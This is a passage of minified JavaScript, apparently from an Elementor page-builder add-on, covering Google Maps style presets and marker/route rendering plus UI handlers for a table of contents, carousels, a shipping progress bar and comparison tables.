"#e9bc62"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#e98d58"}]},{featureType:"road.highway.controlled_access",elementType:"geometry.stroke",stylers:[{color:"#db8555"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#806b63"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"transit.line",elementType:"labels.text.fill",stylers:[{color:"#8f7d77"}]},{featureType:"transit.line",elementType:"labels.text.stroke",stylers:[{color:"#ebe3cd"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#b9d3c2"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#92998d"}]}],dark:[{elementType:"geometry",stylers:[{color:"#212121"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{elementType:"labels.text.stroke",stylers:[{color:"#212121"}]},{featureType:"administrative",elementType:"geometry",stylers:[{color:"#757575"}]},{featureType:"administrative.country",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"administrative.land_parcel",stylers:[{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#181818"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"poi.park",elementType:"labels.text.stroke",stylers:[{color:"#1b1b1b"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#2c2c2c"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#8a8a8a"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#373737"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#3c3c3c"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#4e4e4e"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#3d3d3d"}]}],night:[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]}],aubergine:[{elementType:"geometry",stylers:[{color:"#1d2c4d"}]},{elementType:"labels.text.fill",stylers:[{color:"#8ec3b9"}]},{elementType:"labels.text.stroke",stylers:[{color:"#1a3646"}]},{featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#64779e"}]},{featureType:"administrative.province",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"landscape.man_made",elementType:"geometry.stroke",stylers:[{color:"#334e87"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#023e58"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#283d6a"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#6f9ba5"}]},{featureType:"poi",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#023e58"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#3C7680"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#304a7d"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#2c6675"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#255763"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#b0d5ce"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{color:"#023e58"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"transit",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"transit.line",elementType:"geometry.fill",stylers:[{color:"#283d6a"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#3a4762"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#0e1626"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#4e6d70"}]}]}},settings:function(e){e=document.querySelector(e);return{latitude:parseFloat(e.dataset.latitude),longitude:parseFloat(e.dataset.longitude),mapType:e.dataset.mapType,markers:e.dataset.markers,polylines:e.dataset.polylines,mapZoom:parseInt(e.dataset.mapZoom),mapZoomMobile:parseInt(e.dataset.mapZoomMobile),mapZoomTablet:parseInt(e.dataset.mapZoomTablet),scrollWheelZoom:e.dataset.scrollWheelZoom,zoomControl:e.dataset.zoomControl,fullscreenControl:e.dataset.fullScreen,mapDraggable:e.dataset.disableMapDrag,showLegend:e.dataset.showLegend,showRoute:e.dataset.showRoute,googleMapType:e.dataset.googleMapType,mapTypeControl:e.dataset.mapTypeControl,streetViewControl:e.dataset.streetView,infoOpen:e.dataset.infoOpen,infoOpenHover:e.dataset.infoOpenHover,mapStyle:e.dataset.mapStyle,customMapStyles:e.dataset.customMapStyle,defaultStyle:this.defaultStyle(),strokeColor:e.dataset.strokeColor,strokeOpacity:e.dataset.strokeOpacity,strokeWeight:e.dataset.strokeWeight,strokeFill:e.dataset.strokeFill,strokeFillOpacity:e.dataset.strokeFillOpacity,originLat:e.dataset.originLat,originLng:e.dataset.originLng,destLat:e.dataset.destLat,destLng:e.dataset.destLng,travelMode:e.dataset.travelMode}},isValidJsonString:function(e){try{JSON.parse(e)}catch(e){return!1}return!0},mapInit:function(e){var a,t,n,o,i=this.settings(e),s=JSON.parse(i.markers),r=new google.maps.DirectionsService,l=new google.maps.DirectionsRenderer,d=i.mapZoom;window.addEventListener("resize",function(){d="mobile"==elementorFrontend.getCurrentDeviceMode()?i.mapZoomMobile:"tablet"==elementorFrontend.getCurrentDeviceMode()?i.mapZoomTablet:i.mapZoom}),a=new google.maps.Map(document.querySelector(".ha-adv-google-map__wrapper"+e),{center:{lat:""===i.latitude?-34.391:i.latitude,lng:""===i.longitude?150.644:i.longitude},zoom:d,mapTypeId:i.mapType,zoomControl:"yes"===i.zoomControl,mapTypeControl:"yes"===i.mapTypeControl,fullscreenControl:"yes"===i.fullscreenControl,streetViewControl:"yes"===i.streetViewControl,gestureHandling:"yes"===i.scrollWheelZoom?"greedy":"cooperative",draggable:"yes"!==i.mapDraggable,styles:"custom"!==i.mapStyle?i.defaultStyle[i.mapStyle]:this.isValidJsonString(i.customMapStyles)?JSON.parse(i.customMapStyles):""}),"yes"===i.mapDraggable&&a.setOptions({draggableCursor:"default"}),s.forEach(function(e){var t=new google.maps.Marker({icon:""===e.pin_icon.url?"":{url:e.pin_icon.url,scaledSize:new google.maps.Size("yes"===e.rectangular_image?+e.rectangular_pin_size_width.size:+e.square_pin_size.size,"yes"===e.rectangular_image?+e.rectangular_pin_size_height.size:+e.square_pin_size.size)},map:a,position:{lat:+e.pin_latitude,lng:+e.pin_longitude}}),n=new google.maps.InfoWindow({content:'<div class="ha-adv-google-map__marker-wrapper"><div class="ha-adv-google-map__marker-title-wrapper"><div class="ha-adv-google-map__marker-title" style="display: inline-block">'+e.pin_item_title+'</div></div><div class="ha-adv-google-map__marker-description-wrapper"><div class="ha-adv-google-map__marker-description">'+e.pin_item_description+"</div></div></div>"});"yes"===i.infoOpen&&n.open(a,t),"yes"===i.infoOpenHover?(t.addListener("mouseover",function(e){n.open(a,t)}),t.addListener("mouseout",function(e){var t=setTimeout(function(){n.close(),clearTimeout(t)},1e3)})):t.addListener("click",function(){n.open(a,t)})}),"yes"===i.showLegend&&(s=document.querySelector(e).nextElementSibling,a.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(s)),"polyline"==i.googleMapType&&(t=JSON.parse(i.polylines),n=[],t.forEach(function(e){n.push({lat:parseFloat(e.ha_gmap_polyline_lat),lng:parseFloat(e.ha_gmap_polyline_lng)})}),o=JSON.parse(JSON.stringify(n)),new google.maps.Polyline({path:o,strokeColor:i.strokeColor,strokeOpacity:i.strokeOpacity,strokeWeight:i.strokeWeight}).setMap(a)),"polygon"==i.googleMapType&&(t=JSON.parse(i.polylines),n=[],t.forEach(function(e){n.push({lat:parseFloat(e.ha_gmap_polyline_lat),lng:parseFloat(e.ha_gmap_polyline_lng)})}),o=JSON.parse(JSON.stringify(n)),new google.maps.Polygon({path:o,strokeColor:i.strokeColor,strokeOpacity:i.strokeOpacity,strokeWeight:i.strokeWeight,fillColor:i.strokeFill,fillOpacity:i.strokeFillOpacity}).setMap(a)),"routes"==i.googleMapType&&(this.routeDraw(r,l,i),l.setMap(a)),google.maps.event.addDomListener(window,"resize",function(){var e=a.getCenter();google.maps.event.trigger(a,"resize"),a.setCenter(e),a.setZoom(d)})},routeDraw:function(e,n,t){var a=t.originLat+","+t.originLng;e.route({origin:{query:a},destination:{query:t.destLat+","+t.destLng},travelMode:t.travelMode.toUpperCase()},function(e,t){"OK"===t&&n.setDirections(e)})},runMap:function(){for(var e=document.querySelectorAll(".ha-adv-google-map__wrapper"),t=0;t<e.length;t++)e[t].classList.add("ha-adv-google-map__wrapper--item"+t),this.mapInit(".ha-adv-google-map__wrapper--item"+t)}}),_=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-google-map.default",function(e){elementorFrontend.elementsHandler.addHandler(v,{$element:e,selectors:{container:".ha-adv-google-map__wrapper"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-unfold.default",function(e){elementorFrontend.elementsHandler.addHandler(y,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-cart.default",function(e){var t=e.find(".ha-edd-table-wrap").data("options"),e=e.find(".edd-remove-from-cart");"icon"==t.cart_btn_type?e.html('<i class="'.concat(t.icon.value,'"></i>')):e.text(t.btn_text)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-checkout.default",function(e){var t=e.find(".ha-edd-table-wrap").data("options"),e=e.find(".edd_cart_remove_item_btn");"icon"==t.cart_btn_type?e.html('<i class="'.concat(t.icon.value,'"></i>')):e.text(t.btn_text)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-grid.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-carousel.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-single-product.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-image-swap.default",function(e){var n,t=e.find(".ha-image-swap-wrapper"),t=("click"===t.data("trigger")&&t.on("click",t,function(){var e=w(this),t=e.attr("data-click");n="inactive"==t?"active":"inactive",e.attr("data-click",n),e.find(".img_swap_first"),e.find(".img_swap_second")}),e.find(".ha-image-swap-ctn"));e.find(".ha-image-swap-item"),t.data("trigger");0<t.length&&w(".ha-image-swap-ctn").on("click",".ha-image-swap-item",function(e){var t=w(this),n=t.parent(".ha-image-swap-insider"),a=n.children(".ha-image-swap-item:first-of-type");n.children(".ha-image-swap-item:nth-of-type(2)");t.is(":first-child")||(n.addClass("changed"),setTimeout(function(){a.remove(),n.append(a),n.removeClass("changed")},400))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-shipping-bar.default",function(e){var t,n,a,o,i,e=e.find(".ha-fsb-container");e&&null!=(i=e.data("fsb_settings"))&&(t=i.hasOwnProperty("ha_fsb_animation_speed")?i.ha_fsb_animation_speed:15,a=i.hasOwnProperty("achive_percent")?i.achive_percent:0,o=i.hasOwnProperty("progress_type")?i.progress_type:"percent",n=i.hasOwnProperty("currencySymbol")&&"percent"==o?"%":i.currencySymbol,i=i.hasOwnProperty("cart_total")?i.cart_total:0,a=100<=parseFloat(Math.round(a))?100:parseFloat(Math.round(a)),o="percent"==o?a:i,(i=e.find(".ha-fsb-size")).text(o+n),e=w(window).width()<=768?12:5,0<a?i.css({width:a+"%",transition:"width "+t+"ms ease-in-out"}):i.css("width",e+"%"))}),w(".fsb-close-icon").on("click",function(){document.cookie="ha_close_fsb = yes;path=/",w(".ha-fsb-container").hide()}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-flip-box.default",function(e){var t=sessionStorage.getItem("haFlipBoxBack");elementorFrontend.isEditMode()&&t&&"yes"==t&&e.find(".ha-flip-box-inner").addClass("flip-styling flip"),e.find(".ha-flip-box-inner").on("mouseenter mouseleave touchstart",function(e){elementorFrontend.isEditMode()&&w(this).hasClass("flip-styling")||("mouseenter"!=e.type&&"touchstart"!=e.type||w(this).hasClass("flip")?(("mouseleave"==e.type||"touchstart"==e.type)&&w(this).hasClass("flip")||"touchstart"==e.type&&w(this).hasClass("flip"))&&w(this).removeClass("flip"):w(this).addClass("flip"))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-remote-carousel.default",function(e){var s,r,t,n,l,d=e.find(".ha-remote-carousel-container");d&&(e=w(d).find(".ha-custom-nav-remote-carousel"))&&(r=s=0,t=w(e).parent().data("show_thumbnail"),n=w(e).parent().data("ha_rc_id"),l=n?w('[data-ha_rcc_uid="'+n+'"]'):"",t&&"yes"==t?(l.on("init",function(e,t,n){var a=l.parent().parent().data("settings"),a=(r=void 0===a?r:a.slides_to_show,s=(n||0)-1,parseInt(r)+parseInt(s)+1),n=l.find('[data-slick-index="'+a+'"]').find("img").attr("src"),a=l.find('[data-slick-index="'+s+'"]').find("img").attr("src"),o=d.find(".ha-remote-carousel-btn-next"),i=d.find(".ha-remote-carousel-btn-prev");o.css({"background-image":"url("+n+")","background-position":"center"}),i.css({"background-image":"url("+a+")","background-position":"center"})}),l.trigger("init"),w(e).on("click",function(e){e.preventDefault(),l.on("afterChange",function(e,t,n){var a=l.parent().parent().data("settings"),a=a?a.slides_to_show:n,n=(s=parseInt(n-1),parseInt(a)+parseInt(s)+1),a=l.find('[data-slick-index="'+n+'"]').find("img").attr("src"),n=l.find('[data-slick-index="'+s+'"]').find("img").attr("src"),o=d.find(".ha-remote-carousel-btn-next"),i=d.find(".ha-remote-carousel-btn-prev");o&&o.css({"background-image":"url("+a+")","background-position":"center"}),i&&i.css({"background-image":"url("+n+")","background-position":"center"})}),"ha_rc_next_btn"==w(this).data("ha_rc_nav")?l.slick("slickNext"):"ha_rc_prev_btn"==w(this).data("ha_rc_nav")&&l.slick("slickPrev")})):w(e).on("click",function(e){e.preventDefault(),"ha_rc_next_btn"==w(this).data("ha_rc_nav")?l.slick("slickNext"):"ha_rc_prev_btn"==w(this).data("ha_rc_nav")&&l.slick("slickPrev")}))}),elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{widgetContainer:".ha-toc-wrapper",container:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"])',expandButton:".ha-toc__header",collapseButton:".ha-toc__header",body:".ha-toc__body",headerTitle:".ha-toc__header-title",scrollTop:".ha-toc__scroll-to-top--container"},classes:{anchor:"ha-toc-menu-anchor",listWrapper:"ha-toc__list-wrapper",listItem:"ha-toc__list-item",listTextWrapper:"ha-toc__list-item-text-wrapper",firstLevelListItem:"ha-toc__top-level",listItemText:"ha-toc__list-item-text",activeItem:"ha-toc-item-active",headingAnchor:"ha-toc__heading-anchor",collapsed:"ha-toc--collapsed"},listWrapperTag:"numbers"===this.getElementSettings().marker_view?"ol":"ul"}},getDefaultElements:function(){var e=this.getSettings(),t=this.getElementSettings();return{$pageContainer:jQuery(t.container||e.selectors.container),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem),$scrollTop:this.$element.find(e.selectors.scrollTop)}},bindEvents:function(){var e=this,t=this.getElementSettings();t.minimize_box&&this.elements.$expandButton.on("click",function(){return w(e.$element).hasClass(e.getSettings("classes.collapsed"))?e.expandBox():e.collapseBox()}),t.collapse_subitems&&this.elements.$listItems.hover(function(e){return jQuery(e.target).slideToggle()}),t.sticky_toc_toggle&&elementorFrontend.elements.$window.on("resize",this.handleStickyToc),t.scroll_to_top_toggle&&this.elements.$scrollTop.on("click",function(){e.scrollToTop()})},getHeadings:function(){var e=this.getElementSettings(),t=e.headings_by_tags.join(","),n=this.getSettings("selectors"),a=e.exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(n.headerTitle).filter(function(e,t){return!jQuery(t).closest(a).length})},addAnchorsBeforeHeadings:function(){var t=this,n=this.getSettings("classes");this.elements.$headings.before(function(e){return'<span id="'+t.getHeadingAnchorLink(e,n)+'" class="'+n.anchor+' "></span>'})},activateItem:function(e){var t,n=this.getSettings("classes");this.deactivateActiveItem(e),e.addClass(n.activeItem),this.$activeItem=e,this.getElementSettings("sticky_toc_toggle")&&this.getElementSettings("collapse_subitems")&&(t=void 0,(t=e.hasClass(n.firstLevelListItem)?e.parent().next():e.parents("."+n.listWrapper).eq(-2)).length?(this.$activeList=t,this.$activeList.stop().slideDown()):delete this.$activeList)},deactivateActiveItem:function(e){var t;!this.$activeItem||this.$activeItem.is(e)||(t=this.getSettings().classes,this.$activeItem.removeClass(t.activeItem),!this.$activeList)||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()},followAnchor:function(t,n){var a=this,e=t[0].hash,o=void 0;try{o=jQuery(decodeURIComponent(e))}catch(e){return}0===n&&haObserveTarget(o[0],function(e){a.itemClicked||("down"===e?a.activateItem(t):a.deactivateActiveItem())}),haObserveTarget(o[0],function(e){a.itemClicked||("down"===e?a.activateItem(a.$listItemTexts.eq(n+1)):a.activateItem(t))})},followAnchors:function(){var n=this;this.$listItemTexts.each(function(e,t){return n.followAnchor(jQuery(t),e)})},setOffset:function(e){var t=this.getSettings(),t=this.$element.find("."+t.classes.listItem),n=this.getCurrentDeviceSetting("scroll_offset");t.each(function(){w("a",this).on("click",function(e){e.preventDefault();e=this.hash;w("html, body").animate({scrollTop:w(e).offset().top-parseInt(n.size)},800)})})},populateTOC:function(){var e=this,t=(this.listItemPointer=0,this.getElementSettings());"yes"==t.custom_style?this.elements.$widgetContainer.html(this.createSideDot()):t.hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".ha-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors(),w(window).on("scroll",function(){"window_top"===t.scroll_to_top_option?0<w(window).scrollTop()?e.elements.$scrollTop.show():e.elements.$scrollTop.hide():e.getID().parents(".elementor-element").offset().top>=w(window).scrollTop()?e.elements.$scrollTop.hide():e.elements.$scrollTop.show()})},createNestedList:function(){var o=this;this.headingsData.forEach(function(e,t){e.level=0;for(var n=t-1;0<=n;n--){var a=o.headingsData[n];if(a.tag<=e.tag){e.level=a.level,a.tag<e.tag&&e.level++;break}}}),this.elements.$tocBody.html(this.getNestedLevel(0))},createFlatList:function(){this.elements.$tocBody.html(this.getNestedLevel())},createSideDot:function(e){var t=this.getSettings(),n=this.getElementSettings(),a=this.getElementSettings("icon"),o="";if("yes"==n.custom_style){o+='<div class="'.concat(n.custom_style_list,'">\n                    <div class="hm-toc ">\n                    <ul class="hm-toc-items" style="list-style: none;">\n                        <li>'),"hm-toc-slide-style"==n.custom_style_list?o+="<".concat(n.html_tag,' class="hm-toc-title"><span>').concat(n.widget_title,"<span></").concat(n.html_tag,">"):o+="<".concat(n.html_tag,' class="hm-toc-title">').concat(n.widget_title,"</").concat(n.html_tag,">"),o+="<".concat(t.listWrapperTag,' class="hm-toc-items-inner">');for(var i=0;i<this.headingsData.length;i++){var s="",r=this.headingsData[i];if(e>r.level)break;var l=t.classes.listItemText;0===r.level&&(l+=" "+t.classes.firstLevelListItem),e===r.level&&(s+='<li class="hm-toc-entry '.concat(t.classes.listItem,'">'),"bullets"===n.marker_view&&a&&"hm-toc-slide-style"==n.custom_style_list&&(s+='<i class="'.concat(a.value,'"></i>')),s=s+'<a href="#'.concat(r.anchorLink,'" class="').concat(l,'"><span>').concat(r.text,"</span></a>")+"</li>"),o+=s}o=o+"</".concat(t.listWrapperTag,">")+"</li>\n                    </ul>"}return o},getNestedLevel:function(e){var t=this.getSettings(),n=this.getElementSettings(),a=this.getElementSettings("icon"),o="";for(o+="<"+t.listWrapperTag+' class="'+t.classes.listWrapper+'">';this.listItemPointer<this.headingsData.length;){var i=this.headingsData[this.listItemPointer],s=t.classes.listItemText;if(0===i.level&&(s+=" "+t.classes.firstLevelListItem),i.level<e)break;e===i.level&&(o=(o+='<li class="'+t.classes.listItem+" level-"+e+'">')+'<div class="'+t.classes.listTextWrapper+'">',s='<a href="#'+i.anchorLink+'" class="'+s+'">'+i.text+"</a>",o=o+(s="bullets"===n.marker_view&&a?'<i class="'+a.value+'"></i>'+s:s)+"</div>",this.listItemPointer++,(i=this.headingsData[this.listItemPointer])&&e<i.level&&(o+=this.getNestedLevel(i.level)),o+="</li>")}return o+="</"+t.listWrapperTag+">"},handleNoHeadingsFound:function(){if(elementorFrontend.isEditMode())return this.elements.$tocBody.html("No headings were found on this page.")},collapseOnInit:function(){var t=this,e=this.getElementSettings("minimized_on"),n=elementorFrontend.getCurrentDeviceMode();0!==(e=""!==e&&"array"!=typeof e?[e]:e).length&&"object"===_typeof(e)&&e.forEach(function(e){("desktop"===e[0]&&"desktop"==n&&w(window).width()<elementorFrontend.config.breakpoints.xxl||"tablet"===e[0]&&"tablet"===n&&w(window).width()<elementorFrontend.config.breakpoints.lg||"mobile"===e[0]&&"mobile"===n&&w(window).width()<elementorFrontend.config.breakpoints.md)&&t.collapseBox()})},getHeadingAnchorLink:function(e,t){var n=this.elements.$headings[e].id,a=this.elements.$headings[e].closest(".elementor-widget").id,o="";return n?o=n:a&&(o=a),n||a?jQuery(this.elements.$headings[e]).data("hasOwnID",!0):o="".concat(t.headingAnchor,"-").concat(e),o},setHeadingsData:function(){var n=this,a=(this.headingsData=[],this.getSettings("classes"));this.elements.$headings.each(function(e,t){e=n.getHeadingAnchorLink(e,a);n.headingsData.push({tag:+t.nodeName.slice(1),text:t.textContent,anchorLink:e})})},run:function(){var e=this.getElementSettings();if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.handleNoHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorsBeforeHeadings(),this.populateTOC(),e.minimize_box&&this.collapseOnInit(),e.sticky_toc_toggle&&this.handleStickyToc(),""!==e.scroll_offset.size&&this.setOffset()},expandBox:function(){var e=this.getCurrentDeviceSetting("min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)},collapseBox:function(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")},onInit:function(){var e=this;this.initElements(),this.bindEvents(),jQuery(document).ready(function(){e.run()})},onListItemClick:function(e){var t=this,n=(this.itemClicked=!0,setTimeout(function(){return t.itemClicked=!1},2e3),jQuery(e.target)),a=n.parent().next(),o=this.getElementSettings("collapse_subitems"),e=("SPAN"==n[0].tagName&&"yes"==this.getElementSettings("custom_style")&&(n=jQuery(e.currentTarget)),void 0);o&&n.hasClass(this.getSettings("classes.firstLevelListItem"))&&a.is(":visible")&&(e=!0),this.activateItem(n),o&&e&&a.slideUp()},handleStickyToc:function(){var e=this.getElementSettings(),t=elementorFrontend.getCurrentDeviceMode(),n=e.sticky_toc_disable_on,a=this.getID(),e=e.sticky_toc_type;"in-place"!==e&&"custom-position"!==e||(e=a.parent().parent().outerWidth(),a.css("width",e)),-1==w.inArray(t,n)?(a.removeClass("floating-toc"),w(window).off("scroll",this.stickyScroll)):w(window).on("scroll",w.proxy(this.stickyScroll,this))},stickyScroll:function(){var e=this.getID(),t=(this.getElementSettings(),document.querySelector(".ha-table-of-contents").getBoundingClientRect()),n=e.outerHeight();e.hasClass("floating-toc")?e.parent().parent().css("height",n):e.parent().parent().css("height",""),t.y+t.height/2<0?e.hasClass("floating-toc")||e.addClass("floating-toc"):e.hasClass("floating-toc")&&e.removeClass("floating-toc")},scrollToTop:function(){var e;"window_top"===this.getElementSettings("scroll_to_top_option")?w("html, body").animate({scrollTop:0},250):(e=this.getID().parents(".ha-table-of-contents"),w("html, body").animate({scrollTop:w(e).offset().top-60},1e3))},getID:function(){return w("#ha-toc-"+this.$element[0].attributes["data-id"].nodeValue)}})),b=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-table-of-contents.default",function(e){elementorFrontend.elementsHandler.addHandler(_,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-creative-slider.default",function(e){var t,n,a,o,i,s,r,l,d,c,h,e=e.find(".ha-creative-slider-container");e&&(d=w(window).width(),t=parseInt(d)<=767?e.find(".ha_cs_mobile_next"):e.find(".ha_cc_next_wrapper"),n=parseInt(d)<=767?e.find(".ha_cs_mobile_prev"):e.find(".ha_cc_prev_wrapper"),a=parseInt(d)<=767?40:30,o=40,i=e.find(".ha_cc_prev_items"),s=e.find(".ha_cc_text_items"),r=e.find(".ha_cc_inner_image_items"),l=e.find(".ha_cc_next_items"),h={loop:!0,dots:!(c={loop:!0,dots:!(d={loop:!0,dots:!1,nav:!1,items:1,autoplay:!1,smartSpeed:500,touchDrag:!1,mouseDrag:!1,rewind:!0,startPosition:-1}),nav:!1,items:1,autoplay:!1,smartSpeed:500,touchDrag:!1,mouseDrag:!1,rewind:!0,startPosition:1}),nav:!1,items:1,autoplay:!1,smartSpeed:1e3,touchDrag:!1,mouseDrag:!1,singleItem:!0,animateOut:"fadeOutRight",animateIn:"fadeInLeft",rewind:!0}),i.owlCarousel(d),l.owlCarousel(c),s.owlCarousel(h),r.owlCarousel(h),window.parent.addEventListener("message",function(e){"ha_cs_reinit"==e.data&&(s.owlCarousel("refresh"),r.owlCarousel("refresh"))}),w(n).click(function(e){e.preventDefault(),i.trigger("prev.owl.carousel"),l.trigger("prev.owl.carousel"),setTimeout(function(){s.trigger("prev.owl.carousel")},a),setTimeout(function(){r.trigger("prev.owl.carousel")},a+o)}),w(t).click(function(e){e.preventDefault(),i.trigger("next.owl.carousel"),l.trigger("next.owl.carousel"),setTimeout(function(){s.trigger("next.owl.carousel")},a),setTimeout(function(){r.trigger("next.owl.carousel")},a+o)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-comparison-table.default",function(t){var n=t.find("ul.ha-adct-table-responsive-nav"),a=t.find(".ha-adct-row, .ha-adct-child-row"),e=t.find(".ha-adct-collapse-icon-wrap"),e=(n.on("click","li",function(){var e=w(this).index()+2;a.find(".ha-adct-column:not(:eq(0))").hide(),t.find(".ha-adct-column:nth-child("+e+")").css("display","flex"),n.find("li").removeClass("active"),w(this).addClass("active")}),e.on("click",function(){var e=w(this).closest(".ha-adct-row-wrap");w(this).toggleClass("open"),e.find(".ha-adct-child-row-wrap").slideToggle("slow")}),w("body").attr("data-elementor-device-mode")),o=w(window).outerWidth(!0);function i(e){"tablet"==e||"mobile_extra"==e||"mobile"==e?(a.find(".ha-adct-column:not(:eq(0))").hide(),t.find(".ha-adct-column:nth-child(2)").css("display","flex")):a.find(".ha-adct-column").removeAttr("style")}i(e),w(window).on("resize",function(e){var t=w("body").attr("data-elementor-device-mode"),n=w(window).outerWidth(!0);o!=n&&(o=n,i(t))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-title-tips.default",function(a){var o,i,s,r;a.find(".ha-flip-box-inner"),a.find(".ha-title-tips-hover li > a"),a.find(".ha-title-tips-hover")[0].getBoundingClientRect();a.find(".ha-title-tips-hover").hasClass("swap")&&(o=a.find(".ha-title-tips-hover"),i=a.find(".ha-title-tips-hover-item.have-image"),s=a.find("figure"),(r={_register:{hover:{active:!1,currentX:0,currentY:0,targetX:0,targetY:0}},_init:function(){this._base(),this._events()},_base:function(){s.find("img").each(function(){var e=w(this);e.attr("height_ratio",e.height())}),requestAnimationFrame(function(){r._interaction.hover.move_image()})},_events:function(){i.on("mouseenter","a",function(){r._interaction.hover.image(w(this))}),i.on("mouseleave","a",function(){r._interaction.hover.leave()}),i.on("mousemove","a",function(e){r._interaction.hover.move(e)})},_functions:{round:function(e,t){t=void 0===t?100:Math.pow(10,t);return 